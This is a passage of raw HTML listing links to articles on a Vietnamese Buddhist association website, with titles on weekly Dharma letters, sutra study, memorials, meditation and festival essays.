href='https://www.lienphathoi.org/xem-sach_di-tu-de-duoc-gi_kdkgsccq_show.html'>Đi tu để được gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xoay-quanh-cau-chuyen_kdkgggms_show.html'>Xoay quanh câu chuyện Thầy Minh Tuệ - Niềm vui và nỗi buồn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chao-thang-nam_kdkdpmdt_show.html'>CHÀO THÁNG NĂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-minh-tue-phap-hanh_kdkdcqpc_show.html'>Sư Minh Tuệ và pháp hành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sai-gon--mua-phat-dan!_kdkcmcdd_show.html'>Sài Gòn, mùa Phật Đản!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdkctgpg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 13 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-than-cua-long_kdktkmdk_show.html'>Hiện thân của lòng thương yêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-hien-mau_kdgsqqpl_show.html'>Ngày Hiền Mẫu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mung-sinh-nhat-phat_kdgsgcdm_show.html'>MỪNG SINH NHẬT PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-le-me_kdgqpgpp_show.html'>NGÀY LỄ MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdgqcmdq_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 12 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-thanh-tan-trong-tung_kdgplqps_show.html'>VẪN THANH TÂN TRONG TỪNG PHÚT GIÂY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuc-hanh-tam-tu-nhu_kdgptcgt_show.html'>THỰC HÀNH TÂM TỪ NHƯ THẾ NÀO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ly-tuong-cua-mot_kdgmkgqc_show.html'>LÝ TƯỞNG CỦA MỘT QUỐC GIA THEO THÁNH ĐỨC THÁI TỬ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-niem-mot-chuyen-di_kdgldqqg_show.html'>KỶ NIỆM MỘT CHUYẾN ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdgkpcgk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 11 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-cach-lam-cho-mau-luu_kdgkcgql_show.html'>Sáu cách làm cho máu lưu thông tốt hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sen-no-tren-sa-mac_kdgglmgm_show.html'>SEN NỞ TRÊN SA MẠC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-giai-pham-pho_kdgdkcgq_show.html'>Giảng giải phẩm Phổ Môn - Bài giảng thứ tư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bien-ban-hoi-nghi-toan_kdgcqgqs_show.html'>Biên bản Hội nghị toàn thể Hội đồng Phiên dịch Tam Tạng (Tháng 10 năm 1973)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-la-thu-yeu-thuong_kdgcdmkt_show.html'> Về Lá Thư Yêu Thương Gởi Đất Mẹ Của Thiền Sư Thích Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_du-muon-hay-khong_kdgtmqsc_show.html'>DÙ MUỐN HAY KHÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-ba-phap-mon_kdgtcckd_show.html'>Sơ Quát về ba pháp môn Chỉ-Quán-Thiền trong kinh Thủ Lăng  Nghiêm qua Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddslgsg_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 10 - năm 2024 </a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-mang-dao-phat_kddqsmkk_show.html'>NGƯỜI MANG ĐẠO PHẬT ĐẾN CHÂU PHI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddqgqsl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 9 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-ngo-gi-khong_kddpqckm_show.html'>Có ngờ gì không</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cu-si-va-phat-phap_kddpdgsp_show.html'>CƯ SĨ VÀ PHẬT PHÁP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-bi-–-ngon-nguon_kddmmmkq_show.html'>Từ bi – Ngọn nguồn bình an và hạnh phúc!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-ngay-kia…den-bo_kddmtqss_show.html'>MỘT NGÀY KIA…ĐẾN BỜ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-niem-xu-qua-cai_kddllclt_show.html'>TỨ NIỆM XỨ QUA CÁI NHÌN SƠ HỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddksktc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 8 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kddkgmld_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 7 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luan-ve-nghiep-tai_kddgpstg_show.html'>Luận về Nghiệp và Tái sinh theo quan điểm của Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pho-hien-nguyen-qua-cai_kddgdclk_show.html'>PHỔ HIỀN NGUYỆN QUA CÁI NHÌN PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-lan-nua-thoi_kdddmktl_show.html'>MỘT LẦN NỮA THÔI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdddtmlm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 6 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-vuot-thoat-vi-dai_kddckstp_show.html'>CUỘC VƯỢT THOÁT VĨ ĐẠI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-goi-la-tam-linh_kddtsclq_show.html'>CÁI GỌI LÀ TÂM LINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-ba-lai-ve_kddtgkts_show.html'>THÁNG BA LẠI VỀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcspmmt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 5 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uoc-mo-mua-xuan_kdcscscc_show.html'>ƯỚC MƠ MÙA XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcqmcmd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 4 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khan-nguyen-ngay-xuan_kdcqtkcg_show.html'>KHẤN NGUYỆN NGÀY XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-gioi-thieu-bat-nha_kdcpkmmk_show.html'>Lời Giới Thiệu Bát-nhã Tâm Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcmqscl_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 3 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcmgcmm_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 2 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-dan-toc-dang-kinh_kdclpkcp_show.html'>MỘT DÂN TỘC ĐÁNG KÍNH TRỌNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-va_kdcklscs_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 1 - năm 2024</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-hang-tuan-dau_kdcktcpt_show.html'>Lá thư hằng tuần đầu năm Giáp Thìn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-quan-he-giua-phat_kdcgkkdc_show.html'>Mối quan hệ giữa Phật giáo và Nhân quyền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-moi-quan-he-giua_kdcdqmpd_show.html'>Về mối quan hệ giữa tiếng Việt và tiếng Hán với nguồn gốc dân tộc Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tap-ghi-“lom-bom”_kdtsssdp_show.html'>Tạp ghi “lõm bõm”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-cau-chuyen-thien_kdtskcpq_show.html'>Các câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-cau-chuyen-thien-tren_kdtqqkds_show.html'>Ba câu chuyện Thiền trên Con đường Hạnh Phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bieu-tuong-hoa-sen_kdtqdmqt_show.html'>Biểu tượng hoa sen</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_kdtpmsgc_show.html'>Ý nghĩa và giá trị của việc tụng kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-xuan--tuoi-tre-va_kdtpccqd_show.html'>MÙA XUÂN, TUỔI TRẺ VÀ ĐẠO PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan-bay-gio_kdtmlkgg_show.html'>XUÂN BÂY GIỜ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-la-mua-xuan-ve_kdtlsmqk_show.html'>THẾ LÀ MÙA XUÂN VỀ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-yen-trong-bon-mua_kdtlgsgl_show.html'>Bình yên trong bốn mùa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-cha-con-va-duyen_kdtkqcqm_show.html'>TÌNH CHA CON VÀ DUYÊN PHẬT PHÁP Ở HẢI NGOẠI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-kien-voi-phat_kdtkdkgp_show.html'>CHÁNH KIẾN VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-tu-kinh--chu-nghia_kdtgmmqq_show.html'>VĂN TỰ KINH - CHỮ NGHĨA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-ngay-duc-phat_kdtgtsgs_show.html'>NHÂN NGÀY ĐỨC PHẬT THÀNH ĐẠO</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-sao-toi-an-chay_kdtdlcst_show.html'>VÌ SAO TÔI ĂN CHAY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-niem-va-niem_kdtcskkc_show.html'>CHÁNH NIỆM VÀ NIỆM PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chua-tung-bai-kien_kdtcgmsd_show.html'>CHƯA TỪNG BÁI KIẾN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-noi_kdttpskg_show.html'>Hãy Nói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-dong-nho-ngay-xuan_kdttdcsk_show.html'>Đêm Đông Nhớ Ngày Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoat-vong-duyen-khoi_kcssmkkl_show.html'>Thoát vòng duyên khởi (Transcending Dependent Origination)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-dau-an-pĀli-trong_kcsstmsm_show.html'>NHỮNG DẤU ẤN PĀLI TRONG TIẾNG VIỆT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-hai-ngoai_kcsqkskp_show.html'>PHẬT GIÁO HẢI NGOẠI VỚI THẾ HỆ TRẺ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-thuc-va-cuc-hinh_kcsmcslc_show.html'>ẨM THỰC VÀ CỰC HÌNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dinh-huong-tuong-lai_kcslmdtd_show.html'>Định hướng tương lai với thế hệ tăng sĩ trẻ ngày nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-phuoc-duc-voi_kcsltklg_show.html'>KINH PHƯỚC ĐỨC VỚI PHẬT TỬ SƠ CƠ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-mot-bai-ke_kcsctdct_show.html'>VỀ MỘT BÀI KỆ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-nghiem-niem-phat_kcqsdsmg_show.html'>KINH NGHIỆM NIỆM PHẬT TRONG ĐỜI THƯỜNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-doc-ban-dich_kcqqpdck_show.html'>NHÂN ĐỌC BẢN DỊCH VIỆT NGỮ “TRIẾT HỌC THẾ THÂN” </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-thay-tue-sy_kcqqckml_show.html'>TƯỞNG NIỆM THẦY TUỆ SỸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-va-con-kien-nho_kcqplpcm_show.html'>THẦY VÀ CON KIẾN NHỎ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bui-giang-viet-ve-tho_kcqmssmp_show.html'>BÙI GIÁNG VIẾT VỀ THƠ TUỆ SỸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-den-sang-mai_kcqmkdcq_show.html'>NGỌN ĐÈN SÁNG MÃI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-thuong-kinh-goi_kcqlqkms_show.html'>Thư Thương Kính Gởi Thầy Tuệ Sỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duy-nhat-dai-thua_kcqldpdt_show.html'>Duy nhất Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_on-nguoi-on-doi_kcqkmspc_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-day-cho-bahiya trong_kcqglkpg_show.html'>Lời dạy cho Bahiya: Trong cái thấy chỉ là cái thấy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ton-su-trong-dao_kcqttsps_show.html'>Tôn Sư Trọng Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cha-me-con-cai_kcpqskqc_show.html'>Cha Mẹ và Con Cái</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chen-tra-lao-trieu-ma_kcpqgpgd_show.html'>Chén trà lão Triệu mà chưng hoa ngàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-lai-chon-xua-tham_kcpppsqg_show.html'>VỀ LẠI CHỐN XƯA THĂM THẦY  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-phat-day-qua-kinh_kcppddgk_show.html'>Lời Phật Dạy Qua Kinh Thắng Tư Duy Phạm Thiên Sở Vấn  </a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-chay_kcpmtpgm_show.html'>Ăn Chay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-ban-ve-chinh_kcplksqp_show.html'>Đức Phật bàn về Chính trị học, Kinh tế học và Thuật lãnh đạo đất nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-a-di-da-chi-noi_kcpkgkqs_show.html'>Phật A Di Đà chỉ nói pháp Nhất thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hanh-phuc_kcpdmdkd_show.html'>Sống và Hạnh phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_pho-giai-hoi-huong_kcpdtksg_show.html'>Phổ Giai Hồi Hướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcpckpkk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-roi-ve-coi-hoang-so..._kcptqssl_show.html'>Mai rồi về cõi hoang sơ...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-bat-viet-cho-sach_kcptgdkm_show.html'>LỜI BẠT viết cho sách "Một ngày kia đến bờ" của Đỗ Hồng Ngọc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bac-thay-cua-nhung_kcmspksp_show.html'>Bậc Thầy của những vị thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-hoa-mac-cam_kcmscpkq_show.html'>Chuyển hóa mặc cảm tội lỗi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-bo-bot-nhung-ganh_kcmqlsss_show.html'>Hãy bỏ bớt những gánh nặng cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmqtdlt_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-tuong-mat-tinh_kcmmqpld_show.html'>CHÁNH TƯỢNG MẠT TỊNH ĐỘ HÒA TÁN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hang-thuan-chung-sanh_kcmmgttg_show.html'>Hằng Thuận Chúng Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmlpdlk_show.html'>Học, Hiểu và Hành Kinh Girimananda - Kỳ 1</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cho-nhan_kcmlcltl_show.html'>Cho và Nhận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me_kcmklplm_show.html'>MẸ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-tuy-hoc-phat_kcmktttp_show.html'>Thường tùy học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-vu-lan--mua-cua-tinh_kcmgkdlq_show.html'>Mùa Vu Lan, mùa của tình thương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-tranh-benh-lan--_kcmdqlts_show.html'>Làm sao tránh bệnh lẩn - Alzheimer</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-ta-luon-co-long-tu_kcmddpmt_show.html'>Chúng ta luôn có lòng từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-so_kcmcptcc_show.html'>Nỗi Sợ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcmccdmd_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 6</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thinh-chuyen-phap-luan_kcmtllcg_show.html'>Thỉnh Chuyển Pháp Luân và Thỉnh Phật Trụ Thế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-cach-giao-duc-nhat_kclsspmk_show.html'>Cải cách giáo dục Nhật bản dưới thời Minh Trị Thiên Hoàng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giao-duc-dao-duc--_kclsktcl_show.html'>Giáo dục đạo đức & Xã hội Nhật bản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-doan-khuc-bi-trang_kckgqpsd_show.html'>Một đoản khúc bi tráng của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kckggtkg_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cam-tinh-duoi-goc-nhin_kckdpdsk_show.html'>Cảm tính dưới góc nhìn Tâm lý và Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan--ha--thu--dong-roi_kckdclkl_show.html'>Xuân, hạ, thu, đông rồi lại xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-nhac-buon-trong-ky_kckclpsm_show.html'>Khúc nhạc buồn trong ký ức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-mo-truong-son_kckcttkp_show.html'>GIẤC MƠ TRƯỜNG SƠN của Tuệ Sỹ - Món Quà Văn Học Đặc Sắc Của Việt Nam Dành Cho Phương Tây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-tuy-hy_kcktkdsq_show.html'>Pháp thường tu tùy hỷ công đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-duc-hanh_kcgsqlks_show.html'>VIẾT CHO ĐỨC HẠNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcgsdqtt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-lai-vo-so-thuyet_kcgqptlc_show.html'>Như Lai vô sở thuyết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-sam-hoi_kcgqcgtd_show.html'>Pháp thường tu sám hối nghiệp chướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nho-lai-nam-hoa_kcgplllg_show.html'>NHỚ LẠI 60 NĂM HÒA THƯỢNG THÍCH QUẢNG ĐỨC VỊ PHÁP THIÊU THÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-quang-tu_kcdqsgcq_show.html'>Pháp thường quảng tu cúng dường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcdppqdt_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-xung-tan_kcdpdtpc_show.html'>Pháp thường tu xưng tán Như Lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thuong-tu-le-kinh_kcdmtlpg_show.html'>Pháp Thường Tu Lễ Kính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-giai-thoai-ky-thu_kcdlkqdk_show.html'>Những giai thoại kỳ thú giữa tôi và rượu - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chien-tranh--bao-luc-_kcdkstpl_show.html'>Chiến tranh, bạo lực, hận thù, bất bạo động và lòng từ bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-giai-thoai-ky-thu_kcdkggdm_show.html'>Những giai thoại kỳ thú giữa tôi và rượu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-vai-mau-truyen_kcdgplpp_show.html'>Mẹ và vài mẩu truyện của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcdgcqdq_show.html'>Học, Hiểu và Hành PHẨM PHỔ MÔN - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien_kcddmtps_show.html'>THIỀN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thai-do-rong-mo-trong_kcddtggt_show.html'> Thái độ rộng mở trong cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoai-chang-chap_kcdcklqc_show.html'>Ngoài chẳng chấp tướng, trong chẳng động tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-bat-com-phieu_kcdtqqgd_show.html'>Những bát cơm phiếu mẫu - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-bat-com-phieu_kccspggk_show.html'>Những bát cơm phiếu mẫu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-hiẻu-và-hành-kinh_kccsclql_show.html'>Học Hiểu và Hành Kinh Phổ Môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-uc-cuoc-doi-tu_kccqlqgm_show.html'>Ký ức cuộc đời từ một cuốn phim</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tuong-tri-khong_kccqttqp_show.html'>Hiện tượng tri : KHÔNG SUY NIỆM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-la-mot-chu-nhu_kccpkggq_show.html'>Chỉ là một chữ Như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kccmqlqs_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 5</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-im-lang--nhu-loi_kccmdqkt_show.html'>Đọc IM LẶNG, như lời chia tay của Cao Huy Thuần</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-nao-la-tu-bi-tiep_kcclptsc_show.html'>Thế nào là từ bi tiếp dẫn chúng sanh?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học--hiẻu-và-hành_kcclcgkd_show.html'>Học, Hiểu và Hành Kinh Châu Báu - Phần 4</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-tu-la...-di-dau_kcckllsg_show.html'>Đi tu là... đi đâu?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-hien-tien_kccgsqkk_show.html'>Bát-nhã hiện tiền</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cac-lop-phat-phap-bang_kccgktsl_show.html'>Các lớp Phật pháp bằng Anh ngữ hằng tháng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-kinh_kccdqgkm_show.html'>Quán Kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-hanh-kinh-chau_kccddlsp_show.html'>Học và Hành Kinh Châu Báu - Phần 3</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-bat-sach-tim-hieu_kcccmqkq_show.html'>LỜI BẠT sách Tìm hiểu Lịch sử chữ quốc ngữ của Giáo sư Hoàng Xuân Việt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-hoa_kcccctss_show.html'>Mưa hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-sach-cuoi-tuan_kcctlglt_show.html'>Đọc sách cuối tuần: “Từ Kiến trúc sư thành Bác sĩ tại Hoa Kỳ”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_so-quat-ve-nhan-duyen_kctssmtc_show.html'>Sơ Quát về Nhân Duyên trong đạo Phật qua Duy Thức Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lu-khach-vien-du_kctqqctg_show.html'>Lữ khách viễn du</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-niem-khong-sanh_kctlgmts_show.html'>Một niệm không sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngon-gio-thanh-luong_kctkpqmt_show.html'>Ngọn gió thanh lương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-theo-tung_kctkdccc_show.html'>Niệm Phật theo từng bước chân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-cong-trinh_kctcggmm_show.html'>Giới thiệu công trình phiên dịch Đại Tạng Kinh Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-mon-tu-chung-lang_kcttpmcp_show.html'>PHÁP MÔN TU CHỨNG LĂNG NGHIÊM ĐẠI ĐỊNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-tam-so-sanh_kcttcqmq_show.html'>Huyễn tâm sở sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-phạt-trong-mùa_ktssmccs_show.html'>Học Phật Trong Mùa Đại Dịch: Học, Hiểu và Hành Kinh Châu Báu (tiếp theo)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-trang-cong-cuoc_ktsstgpt_show.html'>Huyền Trang và công cuộc thỉnh kinh vô tiền khoáng hậu của nhân loại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-doi-tran--thien_ktsqkmdc_show.html'>Thiền Đời Trần, Thiền Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tham-tam-la-thien-tam_ktspqqpd_show.html'>Thâm Tâm là thiện tâm của Bồ-tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-truong-cao_ktspgcdg_show.html'>Giới thiệu Trường Cao đẳng Phật giáo Thực dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“dai-de-asoka--_ktsmcmdl_show.html'>Đọc “Đại Đế Asoka - Từ huyền thoại đến sự thật” Của GS Lê Tự Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-vai-cam-nhan-nhan_ktsllqpm_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-cuoi-the-ky-_ktsltcdp_show.html'>ĐẠO PHẬT CUỐI THẾ KỶ 20</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-phạt-trong-mùa_ktpmmcls_show.html'>Học Phật Trong Mùa Đại Dịch - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truc-tam-la-tinh-do_ktpkgcmg_show.html'>Trực Tâm là Tịnh độ của Bồ-tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-phat-trong-mua-dai_ktpgpkck_show.html'>Học Phật Trong Mùa Đại Dịch</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-vo-ngai--vo-truoc_ktpgcmml_show.html'>Pháp vô ngại, vô trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kho-trong-kho--chang-gi_ktpdlscm_show.html'>Khó trong khó, chẳng gì khó hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngai-the-than-cuoc_ktpdtcmp_show.html'>Ngài Thế Thân: Cuộc Đời, Tác Phẩm, Duy Thức, và Những Tranh Luận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-nhiep-phap-(catvāri_ktmspcpc_show.html'>Tứ Nhiếp Pháp (catvāri 